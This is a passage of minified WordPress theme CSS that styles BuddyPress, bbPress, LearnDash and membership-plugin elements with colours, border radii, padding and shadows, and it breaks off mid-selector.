#manage-media-tab,#buddypress:not(.youzer) .imgedit-panel-content,#buddypress:not(.youzer) .imgedit-help,#buddypress:not(.youzer) .rtm-load-more a,#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item div.activity-comments > ul > li,#buddypress:not(.youzer) .avatar-crop-management,#buddypress:not(.youzer) .drag-drop #drag-drop-area,#buddypress:not(.youzer) div.bp-avatar-status .bp-progress,#buddypress:not(.youzer) div.bp-cover-image-status .bp-progress,#buddypress:not(.youzer) .profile-content__body#item-body .screen-profile #profile-edit-form ul.button-nav > li a:hover,#secondary-right .widget.buddypress.widget_bp_featured_members_list_widget .lSSlideOuter .lSPager > li > a,#secondary-left .widget.buddypress.widget_bp_featured_members_list_widget .lSSlideOuter .lSPager > li > a,#buddypress:not(.youzer) table.notification-settings tbody tr td,#buddypress:not(.youzer) table.profile-settings tbody tr td,#buddypress:not(.youzer) table.notifications tbody tr td,#buddypress:not(.youzer) table#message-threads tbody tr td,#buddypress:not(.youzer) table.profile-fields tbody tr td,#buddypress:not(.youzer) table.notification-settings tbody tr:hover td,#buddypress:not(.youzer) table.profile-settings tbody tr:hover td,#buddypress:not(.youzer) table.notifications tbody tr:hover td,#buddypress:not(.youzer) table#message-threads tbody tr:hover td,#buddypress:not(.youzer) table.profile-fields tbody tr:hover td,#bbpress-forums ul.bbp-search-results div.bbp-forum-header,#buddypress:not(.youzer) div#message-thread .message-box.alt,.bb-global-search-ac.ui-menu .ui-menu-item:hover,#members-index-swap #pag-bottom .prev,#members-index-swap #pag-bottom .next,#ai_ar_main .ai_bp_reactions_counter > a > span,#ai_ar_main .ai_bp_reactions_default_cont > .ai_emo_button,.activity-meta a.bpmts-report-button,.vex.vex-theme-flat-attack .vex-content ul li,.bp-messages-wrap .reply,.bp-messages-wrap .list .messages-stack:hover,.bp-messages-wrap .threads-list .thread:hover > *,.bp-messages-wrap .list .messages-stack .content .messages-list > li,.bupr-row .multi-review,#buddypress:not(.youzer) button.visibility-toggle-link,#buddypress:not(.youzer) div.section .rtm-privacy-levels,#buddypress:not(.youzer) .standard-form .checkbox,#buddypress:not(.youzer) .standard-form .radio,.widget_bp_birthday_widget ul.birthday-members-list li,.widget.buddypress #message,.widget ul.item-list > li:hover,#buddypress .standard-form label[for="bp-docs-group-enable"],[class*="widget_recent_bp_docs"] ul li,#doc-permissions-details,.doc-content #doc-attachments-ul,.entry-content p.toggle-switch,.toggle-switch,.folder-toggle-link,.bb-global-search-ac.ui-autocomplete .bboss_ajax_search_item > a:hover,#buddypress:not(.youzer) .field-visibility-settings-toggle button,#buddypress:not(.youzer) button.field-visibility-settings-close,#buddypress:not(.youzer) .rtm-lightbox-container .rtmedia-single-meta #comment_content,dd.course_progress,.wpProQuiz_content .wpProQuiz_resultTable,.wpProQuiz_toplistTrOdd,.wpProQuiz_catOverview,.wpProQuiz_content .wpProQuiz_tipp > div,.wpProQuiz_quiz .wpProQuiz_list .wpProQuiz_listItem,.wpProQuiz_content .wpProQuiz_matrixSortString,#learndash_lesson_topics_list ul > li.nth-of-type-odd,.learndash-wrapper .ld-table-list .ld-table-list-item-expanded .ld-table-list .ld-table-list-header,.learndash-wrapper .ld-table-list .ld-table-list-item-expanded .ld-table-list .ld-table-list-items,.learndash-wrapper .ld-table-list .ld-table-list-footer,.learndash-wrapper .ld-status:not([class*="ld-status-"]),.learndash-wrapper .ld-item-list .ld-item-list-item .ld-item-list-item-expanded .ld-progress,.learndash-wrapper .ld-status-unlocked,.learndash-wrapper .ld-breadcrumbs,.learndash-wrapper .ld-topic-status,.learndash-wrapper .ld-file-upload,.learndash-wrapper .wpProQuiz_content .wpProQuiz_time_limit,.learndash-wrapper .wpProQuiz_reviewDiv .wpProQuiz_reviewQuestion,.wpProQuiz_content .wpProQuiz_addToplist,.learndash-wrapper .ld-status:not([class*="complete"]):not([class*="warning"]):not([class*="warning"]):not([class*="waiting"]),.learndash-wrapper.learndash-widget .ld-progress .ld-progress-bar,.learndash-wrapper .ld-progress .ld-progress-bar,.learndash-wrapper .ld-course-navigation .ld-lesson-item-expanded,.ld-course-info-my-courses,[class*="sfwd-courses-widget"] ul li,[class*="sfwd-quiz-widget"] ul li,[class*="sfwd-lessons-widget"] ul li,.widget_lduserstatus .learndash-wrapper .ld-user-status.ld-is-widget .ld-item-list .ld-item-list-item,.bg-black-faded,.ptp-pricing-table .ptp-col .ptp-item-container .ptp-price,#secondary-left .widget h2.widget-title:after,#secondary-left .widget h3.widget-title:after,#secondary-right .widget h2.widget-title:after,#secondary-right .widget h3.widget-title:after,.login-footer a:hover,#pmpro_license{background-color:rgba(0, 0, 15, 0.05);}.ai_reaction_loader_inner,#buddypress .standard-form #group-doc-options{border-color:rgba(0, 0, 15, 0.05);}#buddypress:not(.youzer) div.dir-search > form input[type="text"]:hover,#buddypress:not(.youzer) div.dir-search > form input[type="search"]:hover,#buddypress:not(.youzer) div.message-search > form input[type="text"]:hover,#buddypress:not(.youzer) div.message-search > form input[type="search"]:hover,#buddypress:not(.youzer) .rtm-gallery-title,#buddypress:not(.youzer) .rtmedia-media-edit > h2,#buddypress:not(.youzer) .rtmedia-single-edit-title-container > .rtmedia-title,#buddypress:not(.youzer) #media_search_form #media_search_input:hover,#buddypress:not(.youzer) .rtm-lightbox-container .rtmedia-single-meta .rtmedia-like-info:after,#bbpress-forums li.bbp-body ul.forum,#bbpress-forums li.bbp-body ul.topic{border-bottom-color:rgba(0, 0, 15, 0.05);}#buddypress .standard-form div.submit{border-top-color:rgba(0, 0, 15, 0.05);}.wpProQuiz_content .wpProQuiz_matrixSortString,.learndash-wrapper .ld-table-list .ld-table-list-items,.learndash-wrapper .ld-item-list .ld-item-list-item .ld-item-list-item-preview .ld-status-icon,.learndash-wrapper .wpProQuiz_content .wpProQuiz_questionListItem .wpProQuiz_sortable,.wpProQuiz_content .wpProQuiz_addToplist{border-color:rgba(0, 0, 15, 0.05);}.learndash-wrapper .ld-table-list .ld-table-list-item-expanded .ld-table-list .ld-table-list-item:first-child{border-top-color:rgba(0, 0, 15, 0.05);}.learndash-wrapper .wpProQuiz_reviewDiv,.learndash-wrapper .ld-course-navigation .ld-lesson-item{border-bottom-color:rgba(0, 0, 15, 0.05);}#learndash_course_content .learndash_topic_dots ul > li:nth-of-type(odd),#learndash_course_content .learndash_topic_dots .nth-of-type-odd,.learndash_navigation_lesson_topics_list .nth-of-type-odd,#learndash_course_content .learndash_topic_dots ul > li:hover{background:rgba(0, 0, 15, 0.05);}.ptp-pricing-table .ptp-col .ptp-item-container .ptp-bullet-item{border-bottom-color:rgba(0, 0, 15, 0.05);}.vertical-navbar .navbar-nav{border-top-color:rgba(0, 0, 15, 0.05);}.bg-black-faded{background-color:rgba(0, 0, 15, 0.05)!important;}[class*="-cols-lateral"] .card .card-footer{border-top:2px solid rgba(0, 0, 15, 0.05);}svg.morph-2{fill:rgba(0, 0, 15, 0.05)!important;}.grimlock-loader{border-top-color:#ff3e4f;}.grimlock-loader-wrapper{background-color:#ffffff;}.blog-posts .card .card-img,.archive-posts .card .card-img,.grimlock-query-section__posts .card .card-img,.grimlock-term-query-section__terms .card .card-img,.bp_register #register-page .standard-form .register-section .card-img,#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item .card-img,.bp-card-list__item .card .card-img,.lwa.lwa-divs-only .card-img,.buddypress.directory.members .region--9-3-cols-left .widget .card-img,.buddypress.directory.members .region--3-9-cols-left .widget .card-img,.buddypress.directory.activity .region--9-3-cols-left .widget .card-img,.buddypress.directory.activity .region--3-9-cols-left .widget .card-img,.buddypress.directory.groups .region--9-3-cols-left .widget .card-img,.buddypress.directory.groups .region--3-9-cols-left .widget .card-img,.sidebar--buddypress .widget .card-img,.post-save-options.messages-container .card-img,.bp-messages-wrap .card-img,html body .bp-messages-wrap.bp-messages-mobile .card-img,#request-review-list .bupr-row .card-img,.bgr-single-review .bupr-row .card-img,form > .bp-member-add-form .card-img,.bupr-shortcode-top-members-contents .bupr-member-main .card-img,.users-blocked .card-img,#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .load-more > a .card-img,#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .load-newest > a .card-img,.buddypress.directory.members #buddypress:not(.youzer) .bps_filters .card-img,#articles-dir-list #articles-container > #message .card-img,#bbp-search-form .card-img,.profile-content__body #subnav ~ form.standard-form .card-img,.buddypress.settings.bp-user.privacy .profile-content__body #subnav ~ form .card-img,.profile-content__body .screen-profile .card-img,#docs-filter-sections .docs-filter-section .card-img,table.doctable .card-img,div.doc-content .card-img,#doc-attachments-ul .card-img,#buddypress div.doc-permissions .card-img,.create-new-folder .card-img,.docs-folder-manage li .folder-info .card-img,.learndash-wrapper .ld-table-list.ld-no-pagination .card-img,.learndash-wrapper .ld-item-list .ld-item-list-item .card-img,.learndash-wrapper .ld-tabs .ld-tabs-content .ld-tab-content .card-img,.ld-table-list.ld-assignment-list .card-img,.wpProQuiz_content .card-img,.learndash-wrapper .wpProQuiz_content .wpProQuiz_sortStringItem .card-img,div.ld-course-list-items div.ld_course_grid .thumbnail.course .card-img,.learndash-wrapper .ld-course-status.ld-course-status-enrolled .card-img,.learndash-wrapper .ld-profile-summary .card-img,.card .card-img,.comment-body .card-img,.card.card-static .card-img,.post-password-form .card-img,.comment-respond .card-img,.single .wp-playlist-light .card-img,.wp-block-latest-posts li .card-img,.wp-block-categories.wp-block-categories-list > li .card-img,.wp-block-archives.wp-block-archives-list > li .card-img,article[id*="post-"] > .entry-content > #loginform .card-img,.modal .modal-content .card-img,.grimlock-section.section--boxed.section_content_reveal .region__col--2 > div .card-img,#bbpress-forums ul.bbp-forums li.bbp-body ul.forum .card-img,#bbpress-forums ul.bbp-topics li.bbp-body ul.topic .card-img,.widget_display_replies li .card-img,.widget_display_topics li .card-img,#bbpress-forums #new-post .bbp-template-notice + div:not(.bbp-template-notice) .card-img,#bbpress-forums #new-post legend + div:not(.bbp-template-notice) .card-img,#learndash_lessons .card-img,#learndash_quizzes .card-img,#learndash_profile .card-img,#learndash_lesson_topics_list > div .card-img,#ld_course_info .card-img,#ld_course_list .thumbnail .card-img,.single-sfwd-certificates .sfwd-certificates .card-img,.wpProQuiz_quiz .card-img,#pmpro_account > .pmpro_box .card-img,#pmpro_cancel .card-img,.pmpro-invoice #main .entry-content .card-img,.pmpro-confirmation #main .entry-content .card-img,.pmpro-billing #main .entry-content .card-img,#pmpro_form .pmpro_checkout-fields .card-img,.pmpro-body-level-required .entry-content .pmpro_content_message .card-img{-webkit-border-radius:0.4rem;-moz-border-radius:0.4rem;border-radius:0.4rem;}.blog-posts .card,.archive-posts .card,.grimlock-query-section__posts .card,.grimlock-term-query-section__terms .card,.bp_register #register-page .standard-form .register-section,#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item,.bp-card-list__item .card,.lwa.lwa-divs-only,.buddypress.directory.members .region--9-3-cols-left .widget,.buddypress.directory.members .region--3-9-cols-left .widget,.buddypress.directory.activity .region--9-3-cols-left .widget,.buddypress.directory.activity .region--3-9-cols-left .widget,.buddypress.directory.groups .region--9-3-cols-left .widget,.buddypress.directory.groups .region--3-9-cols-left .widget,.sidebar--buddypress .widget,.post-save-options.messages-container,.bp-messages-wrap,html body .bp-messages-wrap.bp-messages-mobile,#request-review-list .bupr-row,.bgr-single-review .bupr-row,form > .bp-member-add-form,.bupr-shortcode-top-members-contents .bupr-member-main,.users-blocked,#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .load-more > a,#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .load-newest > a,.buddypress.directory.members #buddypress:not(.youzer) .bps_filters,#articles-dir-list #articles-container > #message,#bbp-search-form,.profile-content__body #subnav ~ form.standard-form,.buddypress.settings.bp-user.privacy .profile-content__body #subnav ~ form,.profile-content__body .screen-profile,#docs-filter-sections .docs-filter-section,table.doctable,div.doc-content,#doc-attachments-ul,#buddypress div.doc-permissions,.create-new-folder,.docs-folder-manage li .folder-info,.learndash-wrapper .ld-table-list.ld-no-pagination,.learndash-wrapper .ld-item-list .ld-item-list-item,.learndash-wrapper .ld-tabs .ld-tabs-content .ld-tab-content,.ld-table-list.ld-assignment-list,.wpProQuiz_content,.learndash-wrapper .wpProQuiz_content .wpProQuiz_sortStringItem,div.ld-course-list-items div.ld_course_grid .thumbnail.course,.learndash-wrapper .ld-course-status.ld-course-status-enrolled,.learndash-wrapper .ld-profile-summary,.card,.comment-body,.card.card-static,.post-password-form,.comment-respond,.single .wp-playlist-light,.wp-block-latest-posts li,.wp-block-categories.wp-block-categories-list > li,.wp-block-archives.wp-block-archives-list > li,article[id*="post-"] > .entry-content > #loginform,.modal .modal-content,.grimlock-section.section--boxed.section_content_reveal .region__col--2 > div,#bbpress-forums ul.bbp-forums li.bbp-body ul.forum,#bbpress-forums ul.bbp-topics li.bbp-body ul.topic,.widget_display_replies li,.widget_display_topics li,#bbpress-forums #new-post .bbp-template-notice + div:not(.bbp-template-notice),#bbpress-forums #new-post legend + div:not(.bbp-template-notice),#learndash_lessons,#learndash_quizzes,#learndash_profile,#learndash_lesson_topics_list > div,#ld_course_info,#ld_course_list .thumbnail,.single-sfwd-certificates .sfwd-certificates,.wpProQuiz_quiz,#pmpro_account > .pmpro_box,#pmpro_cancel,.pmpro-invoice #main .entry-content,.pmpro-confirmation #main .entry-content,.pmpro-billing #main .entry-content,#pmpro_form .pmpro_checkout-fields,.pmpro-body-level-required .entry-content .pmpro_content_message,.priority-nav__dropdown,#buddypress:not(.youzer) div#item-header .profile-header__body .item-activity,.buddypress.groups.single-item #buddypress:not(.youzer) .cover-btn-edit,.buddypress.bp-user:not(.activity-permalink) #buddypress:not(.youzer) .cover-btn-edit,#buddypress:not(.youzer) #item-body form#whats-new-form,#buddypress:not(.youzer) form#whats-new-form,.yith-ajaxsearchform-container .autocomplete-suggestions,.vex.vex-theme-flat-attack .vex-content,#buddypress:not(.youzer).bmf-white-popup,#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item .activity-content .activity-inner img,#articles-dir-list .article-container .article-image,.bp-messages-wrap .threads-list .thread .pic.group > *,.bb-global-search-ac.ui-autocomplete,.buddypress.groups.single-item .entry-content > #buddypress:not(.youzer) .avatar-overlay-edit:after,.buddypress.bp-user:not(.activity-permalink) .entry-content > #buddypress:not(.youzer) .avatar-overlay-edit:after,.webui-popover-bp-extended-friendship-popup,#buddypress .profile-header__featured-media .rtmedia-list-item img,#articles-dir-list .article-container .article-content,.buddypress.directory.members #buddypress .bps_filters .bps-filters-item,#yz-members-directory .bps_filters .bps-filters-item,#bbpress-forums ul.bbp-forums li.bbp-header,#bbpress-forums ul.bbp-topics li.bbp-header,#bbpress-forums ul.bbp-search-results li.bbp-header,#buddypress:not(.youzer) div.section .rtm-privacy-levels,#buddypress:not(.youzer) .standard-form .checkbox,#buddypress:not(.youzer) .standard-form .radio,#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action.action--limited,.widget.buddypress #message,.widget_bp_birthday_widget ul.birthday-members-list li,ul.item-list:not(.activity-list):not([class*="yz-"]) > li,.standard-form label[for="bp-docs-group-enable"],#buddypress .standard-form #group-doc-options,[class*="widget_recent_bp_docs"] ul li,#doc-permissions-summary,#doc-permissions-details,.folder-toggle-link,.members-map .gm-style .gm-style-iw-c,#bpchk-place-map,.checkin-by-autocomplete,#checkin-by-autocomplete-map,.card .card-body,.grimlock-hero.region--12-cols-center-boxed .section__content,img.avatar,.site-preheader .menu > .menu-item .sub-menu,.site-preheader .menu > .menu-item .sub-menu .sub-menu,.main-navigation .navbar-nav .menu-item .sub-menu,.main-navigation .navbar-nav .menu-item .sub-menu .sub-menu,.site-preheader .menu > .menu-item .sub-menu,.grimlock-section.section--boxed .region__col--2,.main-navigation .navbar-nav > .menu-item .sub-menu .menu-item a,.topic-tag #main > article .entry-header,.topic-tag .bbp-breadcrumb,.widget_grimlock_nav_menu_section .region--8-4-cols-grid .menu .menu-item > a,.dropdown-classic .dropdown-menu,.widget_grimlock_nav_menu_section .grimlock-section:not(.region--8-4-cols-grid) .menu .menu-item > a:before,#course_progress_details{-webkit-border-radius:1.4rem;-moz-border-radius:1.4rem;border-radius:1.4rem;}.off-center-image img{border-top-right-radius:1.4rem;border-bottom-right-radius:1.4rem;}#buddypress form#whats-new-form textarea,.widget_grimlock_nav_menu_section .grimlock-section:not(.region--8-4-cols-grid) .menu .menu-item > a:before{-webkit-border-radius:1.4rem!important;-moz-border-radius:1.4rem!important;border-radius:1.4rem!important;}.blog-posts .card,.archive-posts .card,.grimlock-query-section__posts .card,.grimlock-term-query-section__terms .card,.bp_register #register-page .standard-form .register-section,#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item,.bp-card-list__item .card,.lwa.lwa-divs-only,.buddypress.directory.members .region--9-3-cols-left .widget,.buddypress.directory.members .region--3-9-cols-left .widget,.buddypress.directory.activity .region--9-3-cols-left .widget,.buddypress.directory.activity .region--3-9-cols-left .widget,.buddypress.directory.groups .region--9-3-cols-left .widget,.buddypress.directory.groups .region--3-9-cols-left .widget,.sidebar--buddypress .widget,.post-save-options.messages-container,.bp-messages-wrap,html body .bp-messages-wrap.bp-messages-mobile,#request-review-list .bupr-row,.bgr-single-review .bupr-row,form > .bp-member-add-form,.bupr-shortcode-top-members-contents .bupr-member-main,.users-blocked,#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .load-more > a,#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .load-newest > a,.buddypress.directory.members #buddypress:not(.youzer) .bps_filters,#articles-dir-list #articles-container > #message,#bbp-search-form,.profile-content__body #subnav ~ form.standard-form,.buddypress.settings.bp-user.privacy .profile-content__body #subnav ~ form,.profile-content__body .screen-profile,#docs-filter-sections .docs-filter-section,table.doctable,div.doc-content,#doc-attachments-ul,#buddypress div.doc-permissions,.create-new-folder,.docs-folder-manage li .folder-info,.learndash-wrapper .ld-table-list.ld-no-pagination,.learndash-wrapper .ld-item-list .ld-item-list-item,.learndash-wrapper .ld-tabs .ld-tabs-content .ld-tab-content,.ld-table-list.ld-assignment-list,.wpProQuiz_content,.learndash-wrapper .wpProQuiz_content .wpProQuiz_sortStringItem,div.ld-course-list-items div.ld_course_grid .thumbnail.course,.learndash-wrapper .ld-course-status.ld-course-status-enrolled,.learndash-wrapper .ld-profile-summary,.card,.comment-body,.card.card-static,.post-password-form,.comment-respond,.single .wp-playlist-light,.wp-block-latest-posts li,.wp-block-categories.wp-block-categories-list > li,.wp-block-archives.wp-block-archives-list > li,article[id*="post-"] > .entry-content > #loginform,.modal .modal-content,.grimlock-section.section--boxed.section_content_reveal .region__col--2 > div,#bbpress-forums ul.bbp-forums li.bbp-body ul.forum,#bbpress-forums ul.bbp-topics li.bbp-body ul.topic,.widget_display_replies li,.widget_display_topics li,#bbpress-forums #new-post .bbp-template-notice + div:not(.bbp-template-notice),#bbpress-forums #new-post legend + div:not(.bbp-template-notice),#learndash_lessons,#learndash_quizzes,#learndash_profile,#learndash_lesson_topics_list > div,#ld_course_info,#ld_course_list .thumbnail,.single-sfwd-certificates .sfwd-certificates,.wpProQuiz_quiz,#pmpro_account > .pmpro_box,#pmpro_cancel,.pmpro-invoice #main .entry-content,.pmpro-confirmation #main .entry-content,.pmpro-billing #main .entry-content,#pmpro_form .pmpro_checkout-fields,.pmpro-body-level-required .entry-content .pmpro_content_message{border-width:0px;border-color:#ffffff;--post-box-shadow-color:rgba(0, 0, 0, 0.04);}.login-footer{border-top-width:0px;}.card .card-footer{padding-top:calc(25px / 2)!important;padding-bottom:calc(25px / 2)!important;padding-left:25px;padding-right:25px;border-top-color:#ffffff;}.blog-posts,.archive-posts{margin-left:-15px!important;margin-right:-15px!important;}.blog-posts > [id*="post-"],.archive-posts > [id*="post-"]{padding-left:15px!important;padding-right:15px!important;}.blog-posts > [id*="post-"],.archive-posts > [id*="post-"],.posts > [id*="post-"]{padding-bottom:calc(15px * 2)!important;}.blog-posts .card,.archive-posts .card,.grimlock-query-section__posts .card,.grimlock-term-query-section__terms .card,.bp_register #register-page .standard-form .register-section,#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item,.bp-card-list__item .card,.lwa.lwa-divs-only,.buddypress.directory.members .region--9-3-cols-left .widget,.buddypress.directory.members .region--3-9-cols-left .widget,.buddypress.directory.activity .region--9-3-cols-left .widget,.buddypress.directory.activity .region--3-9-cols-left .widget,.buddypress.directory.groups .region--9-3-cols-left .widget,.buddypress.directory.groups .region--3-9-cols-left .widget,.sidebar--buddypress .widget,.post-save-options.messages-container,.bp-messages-wrap,html body .bp-messages-wrap.bp-messages-mobile,#request-review-list .bupr-row,.bgr-single-review .bupr-row,form > .bp-member-add-form,.bupr-shortcode-top-members-contents .bupr-member-main,.users-blocked,#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .load-more > a,#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .load-newest > a,.buddypress.directory.members #buddypress:not(.youzer) .bps_filters,#articles-dir-list #articles-container > #message,#bbp-search-form,.profile-content__body #subnav ~ form.standard-form,.buddypress.settings.bp-user.privacy .profile-content__body #subnav ~ form,.profile-content__body .screen-profile,#docs-filter-sections .docs-filter-section,table.doctable,div.doc-content,#doc-attachments-ul,#buddypress div.doc-permissions,.create-new-folder,.docs-folder-manage li .folder-info,.learndash-wrapper .ld-table-list.ld-no-pagination,.learndash-wrapper .ld-item-list .ld-item-list-item,.learndash-wrapper .ld-tabs .ld-tabs-content .ld-tab-content,.ld-table-list.ld-assignment-list,.wpProQuiz_content,.learndash-wrapper .wpProQuiz_content .wpProQuiz_sortStringItem,div.ld-course-list-items div.ld_course_grid .thumbnail.course,.learndash-wrapper .ld-course-status.ld-course-status-enrolled,.learndash-wrapper .ld-profile-summary,.card,.comment-body,.card.card-static,.post-password-form,.comment-respond,.single .wp-playlist-light,.wp-block-latest-posts li,.wp-block-categories.wp-block-categories-list > li,.wp-block-archives.wp-block-archives-list > li,article[id*="post-"] > .entry-content > #loginform,.modal .modal-content,.grimlock-section.section--boxed.section_content_reveal .region__col--2 > div,#bbpress-forums ul.bbp-forums li.bbp-body ul.forum,#bbpress-forums ul.bbp-topics li.bbp-body ul.topic,.widget_display_replies li,.widget_display_topics li,#bbpress-forums #new-post .bbp-template-notice + div:not(.bbp-template-notice),#bbpress-forums #new-post legend + div:not(.bbp-template-notice),#learndash_lessons,#learndash_quizzes,#learndash_profile,#learndash_lesson_topics_list > div,#ld_course_info,#ld_course_list .thumbnail,.single-sfwd-certificates .sfwd-certificates,.wpProQuiz_quiz,#pmpro_account > .pmpro_box,#pmpro_cancel,.pmpro-invoice #main .entry-content,.pmpro-confirmation #main .entry-content,.pmpro-billing #main .entry-content,#pmpro_form .pmpro_checkout-fields,.pmpro-body-level-required .entry-content .pmpro_content_message,#register-page .lwa.lwa-divs-only .lwa-remember,#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul,#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li > a span,.priority-nav__dropdown,#buddypress:not(.youzer) #profile-content__nav,#buddypress:not(.youzer) #profile-content__nav .priority-nav__dropdown,#buddypress:not(.youzer) .profile-content__body#item-body .screen-profile #profile-edit-form ul.button-nav > li,.group-invites #buddypress:not(.youzer) #send-invite-form > .invite .left-menu div#invite-list > ul > li,.group-invites #buddypress:not(.youzer) #group-create-body .left-menu div#invite-list > ul > li,.webui-popover-bp-extended-friendship-popup,.item-notification-friend-request,a.bps-toggle-modal,.c100:after,#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action.action--limited,.widget_bp_birthday_widget ul.birthday-members-list li .emoji,.bp-better-messages-list .tabs-content > div.active,.members-map .gm-style .gm-style-iw-c,.card .card-body,.card .card-body:before,.card .card-body:after,.has-post-thumbnail .card .card-body:before,.has-post-thumbnail .card .card-body:after,.post.type-post .card .card-body:before,.post.type-post .card .card-body:after,.testimonials-list .quote .testimonials-text,.grimlock-section.section--boxed .region__col--2,.list-group-item,.widget_grimlock_nav_menu_section .grimlock-section:not(.region--8-4-cols-grid) .menu .menu-item > a:before,.wpProQuiz_content .wpProQuiz_questionList,.wpProQuiz_content .wpProQuiz_questionList,.wpProQuiz_content .wpProQuiz_sortable,.wpProQuiz_sortStringItem,.wpProQuiz_content .wpProQuiz_catOverview span{background-color:#2c2a2a;}.webui-popover.bottom > .webui-arrow:after,.webui-popover.bottom-right > .webui-arrow:after,.webui-popover.bottom-left > .webui-arrow:after{border-bottom-color:#2c2a2a;}.bp-card-list--groups__item .avatar-round-ratio{border:6px solid #2c2a2a;}.bp-card-list--groups__item .avatar-round-ratio,.bp-card-list--groups__item .avatar-round-ratio img,.bp-card-list--groups__item img.avatar{background-color:#2c2a2a;}[class*="bp_core_whos_online_widget"]:not([class*="yz-"]) .item-avatar > a:before{-webkit-box-shadow:0 0 0 5px #2c2a2a;-moz-box-shadow:0 0 0 5px #2c2a2a;box-shadow:0 0 0 5px #2c2a2a;}.members-map .gm-style .gm-style-iw-t::after{background:#2c2a2a!important;}#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul,#buddypress:not(.youzer) #profile-content__nav .priority-nav__dropdown,.webui-popover-bp-extended-friendship-popup,a.bps-toggle-modal,#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li > a span{border-color:#ffffff;}#articles-dir-list .article-container .article-footer,.bp-messages-wrap .reply,.login-footer{border-top-color:#ffffff;}#buddypress:not(.youzer) #profile-content__nav,.bp-messages-wrap .chat-header,.bp-messages-wrap .chat-controls{border-bottom-color:#ffffff;}.modal .modal-header{border-bottom-color:#ffffff;}#lessons_list > div h4,#course_list > div h4,#quiz_list > div h4,#learndash_lesson_topics_list ul > li > span.topic_item,#learndash_lessons > div > div, #learndash_quizzes > div > div,#lessons_list > div > div,#course_list > div > div,#quiz_list > div > div,#single-sfwd-lessons #learndash_lesson_topics_list ul > li > span.sn,#singular-sfwd-lessons #learndash_lesson_topics_list ul > li > span.sn,.wpProQuiz_content .wpProQuiz_questionList,#learndash_lesson_topics_list div > strong,#learndash_lessons > div > div,#learndash_quizzes > div > div{border-color:#ffffff;}.widget_grimlock_nav_menu_section .grimlock-section:not(.region--8-4-cols-grid) .menu .menu-item > a:before{-webkit-box-shadow:0 0 20px rgba(0, 0, 0, 0.04);-moz-box-shadow:0 0 20px rgba(0, 0, 0, 0.04);box-shadow:0 0 20px rgba(0, 0, 0, 0.04);}.blog-posts .card .entry-title,.blog-posts .card .entry-title a,.archive-posts .card .entry-title,.archive-posts .card .entry-title a,.grimlock-query-section__posts .card .entry-title,.grimlock-query-section__posts .card .entry-title a,.grimlock-term-query-section__terms .card .entry-title,.grimlock-term-query-section__terms .card .entry-title a,.bp_register #register-page .standard-form .register-section .entry-title,.bp_register #register-page .standard-form .register-section .entry-title a,#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item .entry-title,#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item .entry-title a,.bp-card-list__item .card .entry-title,.bp-card-list__item .card .entry-title a,.lwa.lwa-divs-only .entry-title,.lwa.lwa-divs-only .entry-title a,.buddypress.directory.members .region--9-3-cols-left .widget .entry-title,.buddypress.directory.members .region--9-3-cols-left .widget .entry-title a,.buddypress.directory.members .region--3-9-cols-left .widget .entry-title,.buddypress.directory.members .region--3-9-cols-left .widget .entry-title a,.buddypress.directory.activity .region--9-3-cols-left .widget .entry-title,.buddypress.directory.activity .region--9-3-cols-left .widget .entry-title a,.buddypress.directory.activity .region--3-9-cols-left .widget .entry-title,.buddypress.directory.activity .region--3-9-cols-left .widget .entry-title a,.buddypress.directory.groups .region--9-3-cols-left .widget .entry-title,.buddypress.directory.groups .region--9-3-cols-left .widget .entry-title a,.buddypress.directory.groups .region--3-9-cols-left .widget .entry-title,.buddypress.directory.groups .region--3-9-cols-left .widget .entry-title a,.sidebar--buddypress .widget .entry-title,.sidebar--buddypress .widget .entry-title a,.post-save-options.messages-container .entry-title,.post-save-options.messages-container .entry-title a,.bp-messages-wrap .entry-title,.bp-messages-wrap .entry-title a,html body .bp-messages-wrap.bp-messages-mobile .entry-title,html body .bp-messages-wrap.bp-messages-mobile .entry-title a,#request-review-list .bupr-row .entry-title,#request-review-list .bupr-row .entry-title a,.bgr-single-review .bupr-row .entry-title,.bgr-single-review .bupr-row .entry-title a,form > .bp-member-add-form .entry-title,form > .bp-member-add-form .entry-title a,.bupr-shortcode-top-members-contents .bupr-member-main .entry-title,.bupr-shortcode-top-members-contents .bupr-member-main .entry-title a,.users-blocked .entry-title,.users-blocked .entry-title a,#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .load-more > a .entry-title,#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .load-more > a .entry-title a,#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .load-newest > a .entry-title,#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .load-newest > a .entry-title a,.buddypress.directory.members #buddypress:not(.youzer) .bps_filters .entry-title,.buddypress.directory.members #buddypress:not(.youzer) .bps_filters .entry-title a,#articles-dir-list #articles-container > #message .entry-title,#articles-dir-list #articles-container > #message .entry-title a,#bbp-search-form .entry-title,#bbp-search-form .entry-title a,.profile-content__body #subnav ~ form.standard-form .entry-title,.profile-content__body #subnav ~ form.standard-form .entry-title a,.buddypress.settings.bp-user.privacy .profile-content__body #subnav ~ form .entry-title,.buddypress.settings.bp-user.privacy .profile-content__body #subnav ~ form .entry-title a,.profile-content__body .screen-profile .entry-title,.profile-content__body .screen-profile .entry-title 